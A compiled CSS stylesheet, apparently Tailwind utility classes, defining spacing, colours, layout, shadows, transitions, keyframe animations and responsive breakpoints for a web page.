audio,
canvas,
embed,
iframe,
img,
object,
svg,
video {
    display: block;
    vertical-align: middle
}

img,
video {
    max-width: 100%;
    height: auto
}

.space-y-6>:not([hidden])~:not([hidden]) {
    --tw-space-y-reverse: 0;
    margin-top: calc(1.5rem * calc(1 - var(--tw-space-y-reverse)));
    margin-bottom: calc(1.5rem * var(--tw-space-y-reverse))
}

.space-y-10>:not([hidden])~:not([hidden]) {
    --tw-space-y-reverse: 0;
    margin-top: calc(2.5rem * calc(1 - var(--tw-space-y-reverse)));
    margin-bottom: calc(2.5rem * var(--tw-space-y-reverse))
}

.bg-white {
    --tw-bg-opacity: 1;
    background-color: rgba(255, 255, 255, var(--tw-bg-opacity))
}

.rounded-full {
    border-radius: 9999px
}

.cursor-pointer {
    cursor: pointer
}

.inline-block {
    display: inline-block
}

.flex {
    display: flex
}

.table {
    display: table
}

.grid {
    display: grid
}

.flex-col {
    flex-direction: column
}

.items-center {
    align-items: center
}

.justify-center {
    justify-content: center
}

.justify-between {
    justify-content: space-between
}

.justify-around {
    justify-content: space-around
}

.font-thin {
    font-weight: 100
}

.font-medium {
    font-weight: 500
}

.font-semibold {
    font-weight: 600
}

.text-sm {
    font-size: .875rem;
    line-height: 1.25rem
}

.text-lg {
    font-size: 1.125rem;
    line-height: 1.75rem
}

.text-4xl {
    font-size: 2.25rem;
    line-height: 2.5rem
}

.leading-6 {
    line-height: 1.5rem
}

.mx-6 {
    margin-left: 1.5rem;
    margin-right: 1.5rem
}

.mx-8 {
    margin-left: 2rem;
    margin-right: 2rem
}

.mt-2 {
    margin-top: .5rem
}

.ml-2 {
    margin-left: .5rem
}

.mt-4 {
    margin-top: 1rem
}

.mt-6 {
    margin-top: 1.5rem
}

.mt-10 {
    margin-top: 2.5rem
}

.mt-12 {
    margin-top: 3rem
}

.mb-16 {
    margin-bottom: 4rem
}

.mt-24 {
    margin-top: 6rem
}

.max-w-3xl {
    max-width: 48rem
}

.opacity-50 {
    opacity: .5
}

.p-0 {
    padding: 0
}

.py-4 {
    padding-top: 1rem;
    padding-bottom: 1rem
}

.px-5 {
    padding-left: 1.25rem;
    padding-right: 1.25rem
}

.absolute {
    position: absolute
}

.sticky {
    position: sticky
}

.inset-0 {
    top: 0;
    right: 0;
    bottom: 0;
    left: 0
}

.top-0 {
    top: 0
}

* {
    --tw-shadow: 0 0 transparent
}

.group:hover .group-hover\:shadow-lg,
.shadow-lg {
    --tw-shadow: 0 10px 15px -3px rgba(0, 0, 0, 0.1), 0 4px 6px -2px rgba(0, 0, 0, 0.05);
    box-shadow: var(--tw-ring-offset-shadow, 0 0 transparent), var(--tw-ring-shadow, 0 0 transparent), var(--tw-shadow)
}

* {
    --tw-ring-inset: var(--tw-empty, /*!*/
    /*!*/
    );
    --tw-ring-offset-width: 0px;
    --tw-ring-offset-color: #fff;
    --tw-ring-color: rgba(63, 131, 248, 0.5);
    --tw-ring-offset-shadow: 0 0 transparent;
    --tw-ring-shadow: 0 0 transparent
}

.text-center {
    text-align: center
}

.text-gray-700 {
    --tw-text-opacity: 1;
    color: rgba(55, 65, 81, var(--tw-text-opacity))
}

.text-blue-500 {
    --tw-text-opacity: 1;
    color: rgba(63, 131, 248, var(--tw-text-opacity))
}

.text-cool-gray-500 {
    --tw-text-opacity: 1;
    color: rgba(100, 116, 139, var(--tw-text-opacity))
}

.text-cool-gray-600 {
    --tw-text-opacity: 1;
    color: rgba(71, 85, 105, var(--tw-text-opacity))
}

.group:hover .group-hover\:text-blue-700 {
    --tw-text-opacity: 1;
    color: rgba(26, 86, 219, var(--tw-text-opacity))
}

.group:hover .group-hover\:text-cool-gray-500 {
    --tw-text-opacity: 1;
    color: rgba(100, 116, 139, var(--tw-text-opacity))
}

.hover\:text-cool-gray-600:hover {
    --tw-text-opacity: 1;
    color: rgba(71, 85, 105, var(--tw-text-opacity))
}

.align-middle {
    vertical-align: middle
}

.w-6 {
    width: 1.5rem
}

.w-16 {
    width: 4rem
}

.w-20 {
    width: 5rem
}

.w-full {
    width: 100%
}

.z-10 {
    z-index: 10
}

.z-20 {
    z-index: 20
}

.gap-10 {
    gap: 2.5rem
}

.grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr))
}

.transition {
    transition-property: background-color, border-color, color, fill, stroke, opacity, box-shadow, transform, filter, -webkit-backdrop-filter;
    transition-property: background-color, border-color, color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter;
    transition-property: background-color, border-color, color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter, -webkit-backdrop-filter;
    transition-timing-function: cubic-bezier(.4, 0, .2, 1);
    transition-duration: .15s
}

.ease-in-out {
    transition-timing-function: cubic-bezier(.4, 0, .2, 1)
}

.duration-300 {
    transition-duration: .3s
}

@-webkit-keyframes spin {
    to {
        transform: rotate(1turn)
    }
}

@keyframes spin {
    to {
        transform: rotate(1turn)
    }
}

@-webkit-keyframes ping {
    75%,
    to {
        transform: scale(2);
        opacity: 0
    }
}

@keyframes ping {
    75%,
    to {
        transform: scale(2);
        opacity: 0
    }
}

@-webkit-keyframes pulse {
    50% {
        opacity: .5
    }
}

@keyframes pulse {
    50% {
        opacity: .5
    }
}

@-webkit-keyframes bounce {
    0%,
    to {
        transform: translateY(-25%);
        -webkit-animation-timing-function: cubic-bezier(.8, 0, 1, 1);
        animation-timing-function: cubic-bezier(.8, 0, 1, 1)
    }
    50% {
        transform: none;
        -webkit-animation-timing-function: cubic-bezier(0, 0, .2, 1);
        animation-timing-function: cubic-bezier(0, 0, .2, 1)
    }
}

@keyframes bounce {
    0%,
    to {
        transform: translateY(-25%);
        -webkit-animation-timing-function: cubic-bezier(.8, 0, 1, 1);
        animation-timing-function: cubic-bezier(.8, 0, 1, 1)
    }
    50% {
        transform: none;
        -webkit-animation-timing-function: cubic-bezier(0, 0, .2, 1);
        animation-timing-function: cubic-bezier(0, 0, .2, 1)
    }
}

.filter-grayscale {
    filter: grayscale(100%)
}

.hover\:filter-none:hover {
    filter: none
}

@media (min-width:640px) {
    .sm\:space-y-0>:not([hidden])~:not([hidden]) {
        --tw-space-y-reverse: 0;
        margin-top: calc(0px * calc(1 - var(--tw-space-y-reverse)));
        margin-bottom: calc(0px * var(--tw-space-y-reverse))
    }
    .sm\:space-x-20>:not([hidden])~:not([hidden]) {
        --tw-space-x-reverse: 0;
        margin-right: calc(5rem * var(--tw-space-x-reverse));
        margin-left: calc(5rem * calc(1 - var(--tw-space-x-reverse)))
    }
    .sm\:flex-row {
        flex-direction: row
    }
    .sm\:text-lg {
        font-size: 1.125rem;
        line-height: 1.75rem
    }
    .sm\:text-xl {
        font-size: 1.25rem;
        line-height: 1.75rem
    }
    .sm\:mt-32 {
        margin-top: 8rem
    }
    .sm\:pr-10 {
        padding-right: 2.5rem
    }
    .sm\:pl-10 {
        padding-left: 2.5rem
    }
    .sm\:w-8 {
        width: 2rem
    }
    .sm\:w-20 {
        width: 5rem
    }
    .sm\:w-24 {
        width: 6rem
    }
    .sm\:grid-cols-3 {
        grid-template-columns: repeat(3, minmax(0, 1fr))
    }
}

@media (min-width:768px) {
    .md\:py-6 {
        padding-top: 1.5rem;
        padding-bottom: 1.5rem
    }
    .md\:pr-20 {
        padding-right: 5rem
    }
    .md\:pl-20 {
        padding-left: 5rem
    }
    .md\:w-28 {
        width: 7rem
    }
    .md\:w-32 {
        width: 8rem
    }
    .md\:grid-cols-4 {
        grid-template-columns: repeat(4, minmax(0, 1fr))
    }
}
</file>
